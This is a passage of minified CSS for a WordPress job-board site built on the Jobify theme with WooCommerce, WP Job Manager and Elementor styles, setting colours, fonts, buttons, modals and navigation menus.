input.woocommerce-Button[name=wp_job_manager_edit_application]{border:2px solid #4440da;border-radius:100px;padding:10px 24px;font-size:16px;font-weight:500!important}.single-product #content body.jobify-skin-2 .mfp-wrap.mfp-ready .mfp-content .modal .registration-form.woocommerce form p.woocomerce-FormRow input.woocommerce-Button.single_add_to_cart_button:hover,body.jobify-skin-2 .mfp-wrap.mfp-ready .mfp-content .modal .registration-form.woocommerce form p.woocomerce-FormRow .single-product #content input.woocommerce-Button.single_add_to_cart_button:hover,body.jobify-skin-2 .mfp-wrap.mfp-ready .mfp-content .modal .registration-form.woocommerce form p.woocomerce-FormRow input.woocommerce-Button.application_button:hover,body.jobify-skin-2 .mfp-wrap.mfp-ready .mfp-content .modal .registration-form.woocommerce form p.woocomerce-FormRow input.woocommerce-Button.application_button_link:hover,body.jobify-skin-2 .mfp-wrap.mfp-ready .mfp-content .modal .registration-form.woocommerce form p.woocomerce-FormRow input.woocommerce-Button.button--type-action:hover,body.jobify-skin-2 .mfp-wrap.mfp-ready .mfp-content .modal .registration-form.woocommerce form p.woocomerce-FormRow input.woocommerce-Button.button--type-inverted:hover,body.jobify-skin-2 .mfp-wrap.mfp-ready .mfp-content .modal .registration-form.woocommerce form p.woocomerce-FormRow input.woocommerce-Button.button:hover,body.jobify-skin-2 .mfp-wrap.mfp-ready .mfp-content .modal .registration-form.woocommerce form p.woocomerce-FormRow input.woocommerce-Button.favorite-notice:hover,body.jobify-skin-2 .mfp-wrap.mfp-ready .mfp-content .modal .registration-form.woocommerce form p.woocomerce-FormRow input.woocommerce-Button.resume_contact_button:hover,body.jobify-skin-2 .mfp-wrap.mfp-ready .mfp-content .modal .registration-form.woocommerce form p.woocomerce-FormRow input.woocommerce-Button:hover[name=wp_job_manager_edit_application]{color:#fff;background-color:#4440da}body.jobify-skin-2 .mfp-wrap.mfp-ready .mfp-content .modal button.mfp-close{border-color:#4440da;top:18px}body.jobify-skin-2 .mfp-wrap.mfp-ready .mfp-content .modal button.mfp-close:hover{color:#fff;background-color:#4440da;border-color:#4440da}body.jobify-skin-2 .mfp-wrap.mfp-ready .mfp-content .modal .woocommerce-customer-login{margin-top:-67px}body.jobify-skin-2 .mfp-wrap.mfp-ready .mfp-content .modal .woocommerce-customer-login h2{margin:0;padding:15px 30px;font-size:24px;font-weight:600}body.jobify-skin-2 .mfp-wrap.mfp-ready .mfp-content .modal .woocommerce-customer-login:before{height:67px}.woocommerce-MyAccount-content{margin-top:2em}.product_list_widget{margin:0;padding:0;list-style:none}.widget_price_filter .ui-slider{text-align:left;position:relative}.widget_price_filter .ui-slider .ui-slider-handle{z-index:2;cursor:ew-resize;background-color:#fff;border:2px solid #0000;border-radius:1em;outline:0;width:1em;height:1em;position:absolute;top:-.25em}.widget_price_filter .ui-slider .ui-slider-range{z-index:1;background-color:#ccc;border:0;border-radius:1em;font-size:.7em;display:block;position:absolute}.widget_price_filter .ui-slider-horizontal{height:.5em}.widget_price_filter .ui-slider-horizontal .ui-slider-range{height:100%;top:0}.widget_price_filter .ui-slider .ui-slider-handle:last-child{margin-left:-1em}body.jobify-skin-2 section.jobify_widget_testimonials{margin:0;padding:0 25px}@media screen and (width >= 768px) and (width <= 991px){body.jobify-skin-2 section.jobify_widget_testimonials .testimonial-slider-wrap{padding:0 30px}}@media screen and (width <= 767px){body.jobify-skin-2 section.jobify_widget_testimonials .testimonial-slider-wrap{padding:0}}body.jobify-skin-2 section.jobify_widget_testimonials .testimonials-list button.slick-arrow{z-index:99}body.jobify-skin-2 section.jobify_widget_testimonials .testimonials-list button.slick-arrow:before{color:#32313d;transition:all .3s ease-in-out}@media screen and (width <= 767px){body.jobify-skin-2 section.jobify_widget_testimonials .testimonials-list button.slick-arrow:before{font-size:28px}}body.jobify-skin-2 section.jobify_widget_testimonials .testimonials-list button.slick-arrow:hover:before{color:#4440da}.widget--footer input[type=email],.widget--footer input[type=text]{border:0}.widget--footer label{margin-bottom:3px;display:block}body.jobify-skin-2 #primary .job_listings form.job_filters .search_jobs,body.jobify-skin-2 .mfp-wrap.mfp-ready .mfp-content .modal .registration-form.woocommerce form p,body.jobify-skin-2 .mfp-wrap.mfp-ready .mfp-content .modal .woocommerce-customer-login h2,body.jobify-skin-2 .mfp-wrap.mfp-ready .mfp-content .modal h2.modal-title,body.jobify-skin-2 .modal .registration-form,body.jobify-skin-2 .modal .woocommerce,body.jobify-skin-2 .modal .woocommerce .woocommerce-customer-login .login,body.jobify-skin-2 .page-header,body.jobify-skin-2 .woocommerce-error li,body.jobify-skin-2 .woothemes-testimonial p,body.jobify-skin-2 ul.job_listings,html{background-color:#fff}.job_salary_sec p,body,body .chosen-container-single .chosen-single div:before,body .chosen-container-single .chosen-single span,body.jobify-skin-2 .widget--home-testimonials .widget-description--home,body.jobify-skin-2 .widget--home-testimonials .widget-title--home,body.jobify-skin-2 .woocommerce form.checkout.woocommerce-checkout .woocommerce-billing-fields p span.select2 span.select2-selection span.select2-selection__rendered,input,mark,select,textarea{color:#797979}.job_listing-clickbox:hover,a{color:#797979}a:active,a:hover{color:#606060}.nav-menu--primary .sub-menu,.site-header,body.jobify-skin-2 .company-letters,body.jobify-skin-2 .hero-search .search_jobs,body.jobify-skin-2 .input-text,body.jobify-skin-2 .mce-container *,body.jobify-skin-2 .mfp-wrap.mfp-ready .mfp-content .modal .registration-form.woocommerce form p input,body.jobify-skin-2 .payment_methods li .payment_box,body.jobify-skin-2 .select2-container--default .select2-selection--single .select2-selection__rendered,body.jobify-skin-2 .woocommerce .woocommerce-customer-login form.woocommerce-form.woocommerce-form-login p input,body.jobify-skin-2 .woocommerce form.checkout.woocommerce-checkout .woocommerce-billing-fields p input,body.jobify-skin-2 .woocommerce form.checkout.woocommerce-checkout .woocommerce-billing-fields p span.select2 span.select2-selection,body.jobify-skin-2 .woocommerce-info,body.jobify-skin-2 article .entry-content form.job-manager-form fieldset .field.account-sign-in,body.jobify-skin-2 article .entry-content form.job-manager-form fieldset.fieldset-job_category span.select2 .select2-selection--multiple,body.jobify-skin-2 article .entry-content form.job-manager-form fieldset.fieldset-job_category span.select2 span.select2-selection li.select2-search input,body.jobify-skin-2 input[type=email],body.jobify-skin-2 input[type=number],body.jobify-skin-2 input[type=password],body.jobify-skin-2 input[type=search],body.jobify-skin-2 input[type=tel],body.jobify-skin-2 input[type=text],body.jobify-skin-2 select,body.jobify-skin-2 textarea{background:#fff}.jobify-skin-2 header .site-branding h1.site-title span,.site-title{color:blank}.nav-menu--primary ul li.highlight>a,.nav-menu--primary ul li.login>a{border-color:#797979}.nav-menu--primary ul li.highlight>a:hover,.nav-menu--primary ul li.login>a:hover{color:#fff;background-color:#797979;border-color:#797979}.cluster div,.entry-header__featured-image:hover .overlay,.job-type,.jobify-skin-2 header ul#menu-primary .current_page_item a:after,.jobify-skin-2 header ul#menu-primary .menu-item:hover .sub-menu .menu-item a:hover:before,.jobify-skin-2 header ul#menu-primary .menu-item:hover a:before,.price-option__title,.search_jobs,.search_resumes,.widget_price_filter .ui-slider-horizontal .ui-slider-range,body.jobify-skin-2 .blog-archive .widget-area--sidebar aside.widget_search .wp-block-search .wp-block-search__button:hover,body.jobify-skin-2 .blog-archive article.post .entry .entry-summary p a.button:hover,body.jobify-skin-2 .woocommerce form.woocommerce-cart-form table.shop_table.cart tbody td.actions button.button:hover,body.jobify-skin-2 article .entry-content form.job-manager-form fieldset .field span.button:hover,body.jobify-skin-2 article .entry-content form.job-manager-form fieldset .field.account-sign-in a.button,body.jobify-skin-2 article .entry-content form.job-manager-form p input.button:hover,body.jobify-skin-2.single-post .content-area div.comments-area .comment-respond form.comment-form p.form-submit input#submitcomment:hover,body.jobify-skin-3 .company-sliders .woothemes-testimonial,body.jobify-skin-3 .job-stats li.job-stat strong,body.jobify-skin-3 .jobify_testimonialWidget .testimonial-slider-wrap .testimonials-list .slick-list p,body.jobify-skin-3 .jobify_widget_testimonials .testimonial-slider-wrap .testimonials-list .slick-list p,body.jobify-skin-3 .nav-menu--primary ul li.login>a:hover,body.jobify-skin-3 .widget-area--sidebar form.wp-block-search button.wp-block-search__button{background-color:#232a4d}#wpjmr-submit-ratings .choose-rating .star,#wpjmr-submit-ratings .choose-rating .star.active,#wpjmr-submit-ratings .choose-rating .star.active~.star,#wpjmr-submit-ratings .choose-rating .star:hover,#wpjmr-submit-ratings .choose-rating .star:hover~.star,#wpjmr-submit-ratings .star-rating .dashicons,#wpjmr-submit-ratings .star-rating .dashicons-star-filled,.job_filters .search_jobs .filter_by_tag a.active,.jobify-skin-2 header ul#menu-primary .current_page_item a,.jobify-skin-2 header ul#menu-primary .menu-item:hover a,.wpjmr-list-reviews .star-rating .dashicons,.wpjmr-list-reviews .star-rating .dashicons-star-filled,body.jobify-skin-2 .jobify_widget_blog_posts article header.entry-header h3.entry-title a:hover,body.jobify-skin-2 .site-main .content-area .company-letters a,body.jobify-skin-2 .site-main .content-area ul.companies-overview li.company-group ul li a,body.jobify-skin-2 .site-main aside.widget_products ul.product_list_widget li a,body.jobify-skin-2 article .entry-content #job-manager-job-dashboard table.job-manager-jobs tbody td.job_title ul.job-dashboard-actions li a:hover,body.jobify-skin-2 article .entry-content #job-manager-job-dashboard table.job-manager-jobs tbody td.job_title>a,body.jobify-skin-2 article .entry-content form.job-manager-form fieldset .field span.button,body.jobify-skin-2 article .entry-content form.job-manager-form fieldset small.description,body.jobify-skin-2 article .entry-content form.job-manager-form p input.button,body.jobify-skin-2 section.jobify_widget_testimonials .testimonials-list button.slick-arrow:hover:before,body.jobify-skin-3 span.jobify_allow_spanTag{color:#232a4d}.cluster div:after,.select2-container--default.select2-container--focus .select2-selection--multiple,.widget_price_filter .ui-slider .ui-slider-handle,body.jobify-skin-2 .blog-archive .widget-area--sidebar aside.widget_search .wp-block-search .wp-block-search__button,body.jobify-skin-2 .blog-archive article.post .entry .entry-summary p a.button,body.jobify-skin-2 .woocommerce .woocommerce-form-coupon-toggle .woocommerce-info,body.jobify-skin-2 .woocommerce form.checkout.woocommerce-checkout div.woocommerce-checkout-review-order div.woocommerce-checkout-payment ul li,body.jobify-skin-2 .woocommerce nav.woocommerce-MyAccount-navigation ul li.is-active a,body.jobify-skin-2 .woothemes-testimonial cite.woothemes-testimonial--individual__author img,body.jobify-skin-2 article .entry-content form.job-manager-form fieldset .field span.button,body.jobify-skin-2 article .entry-content form.job-manager-form p input.button,body.jobify-skin-2 ul.woocommerce-error li,body.jobify-skin-2.single-post .content-area div.comments-area .comment-respond form.comment-form p.form-submit input#submitcomment,body.jobify-skin-2.woocommerce-shop ul.products li.product a.button.add_to_cart_button,body.jobify-skin-3 .jobify_widget_jobs .recent-jobs ul.job_listings li.job_listing,body.jobify-skin-3 .nav-menu--primary ul li.login>a,body.jobify-skin-3 .woocommerce .woocommerce-info,body.jobify-skin-3 .woocommerce-info,body.jobify-skin-3 .woocommerce-message,input:focus{border-color:#232a4d}.job_position_featured,li.type-resume:hover,ul.job_listings .job_listing:hover{box-shadow:inset 5px 0 0 #232a4d}#commentform input[type=submit],#rcp_submit,#submitcomment,.add-favorite,.button,.hero-search .search_jobs>div input[type=submit],.hero-search .search_resumes>div input[type=submit],.job_filters .search_jobs .filter_by_tag a,.mfp-close-btn-in .mfp-close,.update-favorite,.widget--footer input[type=submit],.wpcf7-submit,body.jobify-skin-2 .job_filters .search_jobs .filter_by_tag,body.jobify-skin-2 .mfp-wrap.mfp-ready .mfp-content .modal .registration-form.woocommerce form p.woocomerce-FormRow input.woocommerce-Button.button:hover,body.jobify-skin-2 .mfp-wrap.mfp-ready .mfp-content .modal button.mfp-close:hover,body.jobify-skin-2 .woocommerce .woocommerce-customer-login form.woocommerce-form.woocommerce-form-login p button.woocommerce-button:hover,button,input[name=submit-job-alert],input[name=submit_bookmark],input[name=wp_job_manager_edit_application],input[name=wp_job_manager_resumes_apply_with_resume],input[name=wp_job_manager_resumes_apply_with_resume_create],input[name=wp_job_manager_send_application],input[type=button],input[type=submit].ninja-forms-field{background-color:#232a4d;border-color:transparent;color:#fff}#commentform input[type=submit]:hover,#rcp_submit:hover,#searchform button:hover,#searchform input[type=submit]:hover,#submitcomment:hover,.add-favorite:hover,.button:hover,.job-manager-pagination a:hover,.job-manager-pagination span:hover,.mfp-close-btn-in .mfp-close:hover,.page-numbers.current,.page-numbers:hover,.tp-caption .button:hover,.update-favorite:hover,.widget--footer input[type=submit]:hover,.wpcf7-submit:hover,body.jobify-skin-2 .button:hover,body.jobify-skin-2 .mfp-wrap.mfp-ready .mfp-content .modal .registration-form.woocommerce form p.woocomerce-FormRow input.woocommerce-Button.button,body.jobify-skin-2 .mfp-wrap.mfp-ready .mfp-content .modal button.mfp-close,body.jobify-skin-2 .woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a.checkout-button:hover,body.jobify-skin-2 .woocommerce .woocommerce-customer-login form.woocommerce-form.woocommerce-form-login p button.woocommerce-button,body.jobify-skin-2 .woocommerce form.checkout.woocommerce-checkout div.woocommerce-checkout-review-order .place-order button#place_order:hover,body.jobify-skin-2 .woocommerce form.woocommerce-cart-form table.shop_table.cart tbody td.actions button.button,body.jobify-skin-2 .wp-block-search .wp-block-search__button,body.jobify-skin-2.woocommerce-shop ul.products li.product a.button.add_to_cart_button:hover,button:hover,input[name=submit-job-alert]:hover,input[name=submit_bookmark]:hover,input[name=wp_job_manager_edit_application]:hover,input[name=wp_job_manager_resumes_apply_with_resume]:hover,input[name=wp_job_manager_resumes_apply_with_resume_create]:hover,input[name=wp_job_manager_send_application]:hover,input[type=button]:hover,input[type=submit].ninja-forms-field:hover{background-color:transparent;color:#232a4d;border-color:#232a4d}.button--type-inverted,.job-manager-form.wp-job-manager-bookmarks-form a.bookmark-notice,.job-manager-form.wp-job-manager-favorites-form a.favorite-notice,.jobify-skin-2 header ul#menu-primary li.login a,.load_more_jobs strong,.load_more_resumes strong,.widget--home-video .button{color:#232a4d;border-color:#232a4d}.button--type-inverted:hover,.job-manager-form.wp-job-manager-bookmarks-form a.bookmark-notice:hover,.job-manager-form.wp-job-manager-favorites-form a.favorite-notice:hover,.jobify-skin-2 header ul#menu-primary li.login:hover a,.load_more_resumes strong:hover,.widget--home-video .button:hover,body.jobify-skin-2 #primary .job_listings form.job_filters .search_jobs .search_submit input,body.jobify-skin-2 .load_more_jobs strong:hover,body.jobify-skin-2 span.select2-container .select2-results ul li.select2-results__option--highlighted{background-color:#232a4d;color:#fff}#place_order,.application_button_link,.button--type-action,.button--type-secondary:hover,.checkout-button,.single-product #content .single_add_to_cart_button,body.jobify-skin-2 .woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a.checkout-button,body.jobify-skin-2 .woocommerce .woocommerce-MyAccount-content .woocommerce-message,body.jobify-skin-2 .woocommerce form.checkout.woocommerce-checkout div.woocommerce-checkout-review-order .place-order button#place_order,input[type=button].application_button,input[type=button].resume_contact_button{color:#232a4d;background-color:transparent;border-color:#232a4d}#place_order:hover,.application_button_link:hover,.button--type-action:hover,.button--type-secondary,.checkout-button:hover,.single-product #content .single_add_to_cart_button:hover,input[type=button].application_button:hover,input[type=button].resume_contact_button:hover{background-color:#232a4d;color:#fff;border-color:#232a4d}.button--color-white,.button--color-white.button--type-inverted:hover,.button--type-hover-white:hover{color:#797979;background-color:#fff;border-color:#fff}.button--color-white.button--type-inverted,.button--color-white:hover,.button--type-hover-inverted-white:hover{background-color:transparent;color:#fff;border-color:#fff}.footer-cta,.footer-cta a,.footer-cta tel{color:#fff}.footer-cta a.button:hover{color:#666!important}.footer-cta{background-color:#666}.widget-title--footer,body.jobify-skin-2 .widget_block h2,body.jobify-skin-2 footer.site-footer .footer-widgets aside.widget h3.widget-title{color:#d1d1d1}.widget--footer a,body.jobify-skin-2 footer.site-footer .footer-widgets aside.widget ul li a{color:#d1d1d1}.widget--footer,body.jobify-skin-2 footer.site-footer .footer-widgets aside.widget .textwidget{color:#d1d1d1}.footer-widgets{background-color:#666}.copyright a,body.jobify-skin-2 .copyright a{color:#c9c9c9}.copyright,body.jobify-skin-2 footer.site-footer .copyright .site-info{color:#0a0a0a}.site-footer,body.jobify-skin-2 .site-footer{background-color:#fff}body{font-family:"Varela Round","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;line-height:1.5}#commentform input[type=submit],#rcp_submit,#submitcomment,.button,.hero-search .search_jobs>div input[type=submit],.hero-search .search_resumes>div input[type=submit],.widget--footer input[type=submit],.wpcf7-submit,body.jobify-skin-3 .load_more_jobs strong,button,input[name=submit-job-alert],input[name=submit_bookmark],input[name=wp_job_manager_edit_application],input[name=wp_job_manager_resumes_apply_with_resume],input[name=wp_job_manager_resumes_apply_with_resume_create],input[name=wp_job_manager_send_application],input[type=button],input[type=submit].ninja-forms-field{font-family:Montserrat,"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;line-height:1.3;font-size:14px}.entry-title{font-family:Arapey,"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;line-height:1.3}.callout-feature-content p,.hero-search__content p,.widget-description.widget-description--home{font-family:"Varela Round","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;line-height:1.5}.callout-feature-title,.hero-search__title,.widget-title.widget-title--home{font-family:"Varela Round","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;line-height:1.3}.entry-content .rcp_form input[type=email],.entry-content .rcp_form input[type=password],.entry-content .rcp_form input[type=text],.jobify-input,body .chosen-container .chosen-results li.active-result,body .chosen-container-single .chosen-single span,input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],select,textarea{font-family:"Varela Round","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;line-height:1;font-size:16px}.widget-title{font-family:"Varela Round","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;line-height:1.3}@media screen and (min-width:1200px){.jobify-skin-2 header ul#menu-primary .menu-item a,.jobify-skin-2 header ul#menu-primary .menu-item:hover .sub-menu .menu-item a,.nav-menu--primary li a,.nav-menu--primary li a:hover,.nav-menu--primary ul li a,.nav-menu--primary ul li a:hover,.primary-menu-toggle,.searchform--header__input,.searchform--header__submit{color:#797979}body{font-size:16px}.entry-title{font-size:38px}.widget-description.widget-description--home{font-size:16px}.widget-title.widget-title--home{font-size:36px}.page-header{font-family:"Varela Round","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:34px;line-height:1.3}.widget-title{font-size:22px}}/*! elementor - v3.31.0 - 27-08-2025 */:root{}.elementor-screen-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor iframe,.elementor object{border:none;line-height:1;margin:0;max-width:100%;width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}.elementor-align-center{text-align:center}.elementor-align-right{text-align:right}.elementor-align-left{text-align:left}.elementor-align-center .elementor-button,.elementor-align-left .elementor-button,.elementor-align-right .elementor-button{width:auto}@media (max-width:767px){.elementor-mobile-align-left{text-align:left}.elementor-mobile-align-left .elementor-button{width:auto}}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-section.elementor-section-items-middle>.elementor-container{align-items:center}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--width:100%;--min-height:initial;--height:auto;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-right:var(--container-default-padding-right,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--row-gap:var(--widgets-spacing-row,20px);--column-gap:var(--widgets-spacing-column,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:0.3s;border-radius:var(--border-radius);height:var(--height);min-height:var(--min-height);min-width:0;overflow:var(--overflow);position:var(--position);width:var(--width);z-index:var(--z-index);margin-block-end:var(--margin-block-end);margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-inline-start:var(--margin-inline-start);padding-inline-end:var(--padding-inline-end);padding-inline-start:var(--padding-inline-start)}.e-con:where(:not(.e-div-block-base)){transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform var(--e-con-transform-transition-duration,.4s)}.e-con{--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}.e-con{display:var(--display)}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width))}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);content:var(--background-overlay);display:block;height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);position:absolute;top:calc(0px - var(--border-top-width));transition:var(--overlay-transition,.3s);width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s)}.e-con .elementor-widget{min-width:0}.e-con>.elementor-widget>.elementor-widget-container{height:100%}.elementor.elementor .e-con>.elementor-widget{max-width:100%}.e-con .elementor-widget:not(:last-child){--kit-widget-spacing:0px}.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)) .elementor-widget-container,.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)):not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-heading-title{line-height:1;margin:0;padding:0}.elementor-button{background-color:#69727d;border-radius:3px;color:#fff;display:inline-block;font-size:15px;line-height:1;padding:12px 24px;fill:#fff;text-align:center;transition:all .3s}.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff}.elementor-button-content-wrapper{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-button-text{display:inline-block}.elementor-button span{text-decoration:inherit}.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center;transition:all .3s}.elementor-icon:hover{color:#69727d}.elementor-icon i,.elementor-icon svg{display:block;height:1em;position:relative;width:1em}.elementor-icon i:before,.elementor-icon svg:before{left:50%;position:absolute;transform:translateX(-50%)}.elementor-shape-circle .elementor-icon{border-radius:50%}@media (max-width:767px){.elementor .elementor-hidden-mobile{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}/*! elementor - v3.31.0 - 27-08-2025 */.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image img{display:inline-block;vertical-align:middle}/*! elementor-pro - v3.26.0 - 22-12-2024 */.elementor-item:after,.elementor-item:before{display:block;position:absolute;transition:.3s;transition-timing-function:cubic-bezier(.58,.3,.005,1)}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.elementor-item:focus:after,.elementor-item:focus:before,.elementor-item:hover:after,.elementor-item:hover:before{transform:scale(1)}.e--pointer-background .elementor-item:after,.e--pointer-background .elementor-item:before{content:"";transition:.3s}.e--pointer-background .elementor-item:before{background:#3f444b;bottom:0;left:0;right:0;top:0;z-index:-1}.e--pointer-background .elementor-item:focus,.e--pointer-background .elementor-item:hover{color:#fff}.elementor-nav-menu--main .elementor-nav-menu a{transition:.4s}.elementor-nav-menu--main .elementor-nav-menu a,.elementor-nav-menu--main .elementor-nav-menu a:focus,.elementor-nav-menu--main .elementor-nav-menu a:hover{padding:13px 20px}.elementor-nav-menu--main .elementor-nav-menu a.current{background:#1f2124;color:#fff}.elementor-nav-menu--main .elementor-nav-menu ul{border-style:solid;border-width:0;padding:0;position:absolute;width:12em}.elementor-nav-menu--layout-horizontal{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:flex;flex-wrap:wrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu a{flex-grow:1;white-space:nowrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li ul{top:100%!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>a{margin-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>ul{left:var(--e-nav-menu-horizontal-menu-item-margin)!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child)>a{margin-inline-end:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child):after{align-self:center;border-color:var(--e-nav-menu-divider-color,#000);border-left-style:var(--e-nav-menu-divider-style,solid);border-left-width:var(--e-nav-menu-divider-width,2px);content:var(--e-nav-menu-divider-content,none);height:var(--e-nav-menu-divider-height,35%)}.elementor-nav-menu__align-center .elementor-nav-menu{justify-content:center;margin-inline-end:auto;margin-inline-start:auto}.elementor-widget-nav-menu:not(.elementor-nav-menu--toggle) .elementor-menu-toggle{display:none}.elementor-widget-nav-menu .elementor-widget-container,.elementor-widget-nav-menu:not(:has(.elementor-widget-container)){display:flex;flex-direction:column}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{clear:both;content:" ";display:block;font:0/0 serif;height:0;overflow:hidden;visibility:hidden}.elementor-nav-menu,.elementor-nav-menu li,.elementor-nav-menu ul{display:block;line-height:normal;list-style:none;margin:0;padding:0;-webkit-tap-highlight-color:transparent}.elementor-nav-menu ul{display:none}.elementor-nav-menu ul ul a,.elementor-nav-menu ul ul a:active,.elementor-nav-menu ul ul a:focus,.elementor-nav-menu ul ul a:hover{border-left:16px solid transparent}.elementor-nav-menu ul ul ul a,.elementor-nav-menu ul ul ul a:active,.elementor-nav-menu ul ul ul a:focus,.elementor-nav-menu ul ul ul a:hover{border-left:24px solid transparent}.elementor-nav-menu ul ul ul ul a,.elementor-nav-menu ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul a:hover{border-left:32px solid transparent}.elementor-nav-menu ul ul ul ul ul a,.elementor-nav-menu ul ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul ul a:hover{border-left:40px solid transparent}.elementor-nav-menu a,.elementor-nav-menu li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{align-items:center;display:flex}.elementor-nav-menu a,.elementor-nav-menu a:focus,.elementor-nav-menu a:hover{line-height:20px;padding:10px 20px}.elementor-nav-menu a.current{background:#1f2124;color:#fff}.elementor-nav-menu--dropdown .elementor-item:focus,.elementor-nav-menu--dropdown .elementor-item:hover,.elementor-sub-item:focus,.elementor-sub-item:hover{background-color:#3f444b;color:#fff}.elementor-menu-toggle{align-items:center;background-color:rgba(0,0,0,.05);border:0 